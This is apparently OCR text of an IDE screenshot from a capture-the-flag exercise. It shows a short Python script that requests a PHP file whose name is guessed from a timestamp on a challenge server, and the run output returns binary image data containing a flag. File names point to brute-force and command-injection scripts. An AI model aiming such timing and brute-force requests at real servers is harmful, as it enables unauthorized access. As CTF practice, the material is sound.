 File Edit View Navigate Code Refactor Run Tools VCS Window Help nhaps.py - C:\Users\Admin\PycharmProjects\pythonProject\venv\test.py
pythonProject venv test.py Current File
Project
bf_passwd_admin.py 2char.txt test.py commonpass.txt passwd.txt
Project
Notifications
Reader Mode
pythonProject C:\Users\Admin\PycharmProjects\pyt
venv library root
include
Lib
Scripts
share
.gitignore
2char.txt
a.zip
b.txt
bf_passwd_admin.py
biensoxe.png
bigdir.txt
brutef_cmd_inject.py
brutef_cmd_inject_2.py
cat.php
cayvl.py
commonpass.txt
dat.csv
data.json
file.zip
1 import requests
2 import time
3 import threading
4
5 import requests
6
7 burp0_cookies = {"user": "BKSEC_guest"}
8 burp0_headers = {"Upgrade-Insecure-Requests": "1", "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
9
10 def send_request_b():
11 tem = int(time.time())+1
12 burp0_url = "http://13.212.34.169:30254/_{tt}_a.php".format(tt=tem)
13 a = requests.get(burp0_url, headers=burp0_headers, cookies=burp0_cookies)
14 print("Response from request b:", a.text)
15 print(tem)
16 print(burp0_url)
17
18 thread_b = threading.Thread(target=send_request_b)
send_request_b()
Run: test
C:\Users\Admin\PycharmProjects\pythonProject\venv\Scripts\python.exe C:\Users\Admin\PycharmProjects\pythonProject\venv\test.py
Response from request b: ����JFIF H H �� LExif MM * �i & � ��
acspAPPL APPL �� �-appl� ��% M8� ��� �
desc � ecprt d #wtpt � rXYZ � gXYZ � bXYZ � rTRC � chad � ,bTRC � gTRC � desc Display
P3 text Copyright Apple Inc., 2017 XYZ �Q �XYZ �� =�����XYZ J�
�7
Y �
[sf32 B ����& � ���������� � �n�� #BKSEC{Th!s_1s_just_the_st@rt_0f_the_r@ce_a7fddda4553c7ec6e42bc1550ba459f9}��
� " ��
�� � } !1A Qa "q 2��#B�� R��$3br�
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz���������������������������������������������������������������������������
Bookmarks
Structure
Version Control Run Python Packages TODO Python Console Problems Terminal Services